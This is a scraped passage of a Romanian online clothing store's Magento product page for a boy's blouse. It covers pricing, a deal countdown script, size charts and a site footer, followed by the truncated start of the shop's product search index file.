            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/i-fashion.ro\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-18 11:25:32');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-18 11:25:32';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
</div>
                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-64985]": {
            "priceBox": {
                "priceConfig":  {"productId":64985,"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":89,"adjustments":[]},"oldPrice":{"amount":89,"adjustments":[]},"basePrice":{"amount":49,"adjustments":[]},"finalPrice":{"amount":49,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"ROW_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://i-fashion.ro/bluza-albastra-pentru-baiat-ecofriends-mayoral-173-my-bl02m.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=   Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M&amp;url=https://i-fashion.ro/bluza-albastra-pentru-baiat-ecofriends-mayoral-173-my-bl02m.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-x-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://i-fashion.ro/bluza-albastra-pentru-baiat-ecofriends-mayoral-173-my-bl02m.html&amp;title=   Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://web.whatsapp.com://send?text=https://i-fashion.ro/bluza-albastra-pentru-baiat-ecofriends-mayoral-173-my-bl02m.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-whatsapp" data-original-title="whatsapp +">Whatsapp</a>
		<a href="mailto:?subject=   Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M&amp;body=https://i-fashion.ro/bluza-albastra-pentru-baiat-ecofriends-mayoral-173-my-bl02m.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":64985,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtYWxiYXN0cmEtcGVudHJ1LWJhaWF0LWVjb2ZyaWVuZHMtbWF5b3JhbC0xNzMtbXktYmwwMm0uaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Adaugati la Lista de Dorinte</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"64985","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtYWxiYXN0cmEtcGVudHJ1LWJhaWF0LWVjb2ZyaWVuZHMtbWF5b3JhbC0xNzMtbXktYmwwMm0uaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Adaugati pentru comparare</span></a>

</div>
</div>    <div class="product pricing">
           Bluza albastra pentru baiat ECOFRIENDS MAYORAL 173 MY-BL02M este disponibil pentru cumparare numai în trepte de 1    </div>
</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                                                                        <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Recenzii</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrieti propria recenzie</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://i-fashion.ro/customer/account/login/referer/aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNjQ5ODUvI3Jldmlldy1mb3Jt/">Sign in</a> or <a href="https://i-fashion.ro/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F64985\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                                            <div class="data item title"
                                     aria-labeledby="tab-label-custom-1-title"
                                     data-role="collapsible" id="tab-label-custom-1">
                                    <a class="data switch"
                                       tabindex="-1"
                                       data-toggle="switch"
                                       href="#custom-1"
                                       id="tab-label-custom-1-title">
                                        <span>Marimi</span>
                                    </a>
                                </div>
                                <div class="data item content" id="custom-1" data-role="content">
                                    <p>&nbsp;</p>
<div class="entry-content">
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12">
<h2 class="word-rotator-title">La i-Fashion.ro beneficiezi de <strong> <span class="word-rotate"><span class="word-rotate-items" style="top: 0px;"> <span>calitate</span><span>produse diversificate.</span><span>rapiditate.</span> </span></span> </strong></h2>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-10">
<p class="  lead"><span class="alternative-font">Constanta, Romania</span></p>
</div>
<div class="col-md-2"><a class="btn btn-primary push-top" title="i-Fashion.ro" href="https://i-fashion.ro">i-Fashion.RO!</a></div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12"><hr class="tall" /></div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-8">
<h3>&nbsp;</h3>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri BBY</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
<td>
<p style="text-align: center;"><b>Talie</b></p>
</td>
<td>
<p style="text-align: center;"><b>Sold</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p>88-90 cm</p>
</td>
<td style="text-align: center;">
<p>65-68 cm</p>
</td>
<td style="text-align: center;">
<p>90-92 cm</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p>91-93 cm</p>
</td>
<td style="text-align: center;">
<p>68-71 cm</p>
</td>
<td style="text-align: center;">
<p>94-96 cm</p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri Mexton</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Greutate</b></p>
</td>
<td>
<p style="text-align: center;"><b>Inaltime</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>34</p>
</td>
<td>
<p style="text-align: center;">Intre 45-50 KG</p>
</td>
<td>
<p style="text-align: center;">Intre 1.55-1.75 m</p>
</td>
<td style="text-align: center;">
<p>Intre 70-75B</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p><span>Intre 50-55 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 75-80B</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p><span>Intre 55-62 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 80-85B</span></p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>                                </div>
                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/i-fashion.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
        }
    }
</script>

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Imagine","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_list_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Nume","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Pret","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"De la","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Catre","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"\u00eencepand de la","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"list","template":"Magento_Catalog\/product\/list\/listing","label":"Recent vizualizate","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"RON","productCurrentScope":"website","displayTaxes":"2","displayWeee":"0","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"5","show_attributes":"image","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>


</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Info Aditionale</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong><span>Informatii</span></strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Despre i-Fashion" href="https://i-fashion.ro/despre-ifashion">Despre noi</a></li>
<li><a title="Contact" href="https://i-fashion.ro/contact">Contact</a></li>
<li><a title="Contul Meu" href="https://i-fashion.ro/customer/account">Contul Meu</a></li>
<li><a title="Istoric Comenzi" href="https://i-fashion.ro/sales/order/history">Istoric Comenzi</a></li>
<li><a title="Termeni si Conditii / GDPR" href="https://i-fashion.ro/termeni-si-conditii">Termeni si Conditii / GDPR</a></li>
<li><a href="https://i-fashion.ro/politica-returnare">Politica de returnare</a></li>
</ul>
</div>
</div>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#030201" ></script></div></div><div class="col-lg-3"><style>#html-body [data-pb-style=MTE0B3G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left}#html-body [data-pb-style=XICB10P]{margin-bottom:10px;border-style:none}#html-body [data-pb-style=B8AAWY3],#html-body [data-pb-style=HOKTSTB]{max-width:100%;height:auto}#html-body [data-pb-style=DSI0S65]{border-style:none}#html-body [data-pb-style=FUX8TK8],#html-body [data-pb-style=TBXTV6J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DSI0S65],#html-body [data-pb-style=XICB10P]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Contact</span></strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><i class="porto-icon-location">&nbsp;</i><p><b>Adresa:</b><br/>Constanta,Romania</p></li>
            <li><i class="porto-icon-phone">&nbsp;</i><p><b>Telefon:</b><br/>0766 666 646 | 0786 558 888</p></li>
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email:</b><br/><a href="mailto:office@i-fashion.ro">office@i-fashion.ro</a></p></li>
            <li><i class="porto-icon-clock">&nbsp;</i><p><b>Program:</b><br/>Luni - Duminica : 09:00 - 22:00</p></li>
        </ul>
    </div>
</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MTE0B3G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XICB10P"><a href="https://anpc.ro/ce-este-sal/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="B8AAWY3"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="HOKTSTB"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DSI0S65"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=EN" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="FUX8TK8"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="TBXTV6J"></a></figure></div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Magazin</span></strong></div>
    <div class="block-content">
<ul class="features">
    <li><i class="porto-icon-ok theme-color"></i> <a href="/tabel-marimi">Tabel Marimi</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Livrare</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Plata</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">i-Fashion</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/promotii.html">Promotii</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/produse-recomandate.html">Produse Recomandate</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Inscriere NewsLetter</strong></div>
    <div class="content">
        <p>Afla cele mai noi oferte si promotii,
Inscrie-te la NewsLetter</p>
        <label for="footer_newsletter">Introduceti adresa email</label>
        <form class="form subscribe"
            novalidate
            action="https://i-fashion.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><ul class="links">
<li class="last"><a href="#">BLOG</a></li>
</ul><!-- @BLOCK_IN@_282 --></div>            <address>©Copyright 2015-present i-Fashion.ro. Developed by <a href="https://marmixsoft.com" target="_blank">MarmixSoft</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#ffffff" ></script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=558
body_size: 2657
content:
;var mp_new_product_search = [{"value":"Bermude pique curea bebe baiat 1238 MY-PS14X-6 Luni","s":"MY-PS14X CAMEL-6 Luni","c":[],"d":"Pantaloni scurti tip bermude pentru bebe baiat de la 6 la 36 de luni. Talie reglabila pentru ajus...","p":79,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"bermude-pique-curea-bebe-baiat-1238-my-ps14x-6-luni-46906.html","o":"new_products"},{"value":"Bermude pique curea bebe baiat 1238 MY-PS14X-9 Luni","s":"MY-PS14X CAMEL-9 Luni","c":[],"d":"Pantaloni scurti tip bermude pentru bebe baiat de la 6 la 36 de luni. Talie reglabila pentru ajus...","p":79,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"bermude-pique-curea-bebe-baiat-1238-my-ps14x-9-luni-46907.html","o":"new_products"},{"value":"ROCHIE LUNGA IMRIMEU MEXRL9638V-36","s":"MEXRL9638V-36","c":[],"d":"","p":299,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"rochie-lunga-imrimeu-mexrl9638v-36.html","o":"new_products"},{"value":"CIZME TIP UGG SIMPLE CAMEL IT-UGG01S","s":"IT-UGG01S-CAMEL","c":["4","1","2","3","63","1","2","3","4","64","1","2","3","4","75","1","2","3","4","223","1","2","3","4"],"d":"","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/z\/z\/zz.jpg","u":"ugg-dama-camel-35619.html","o":"new_products"},{"value":"Pantaloni 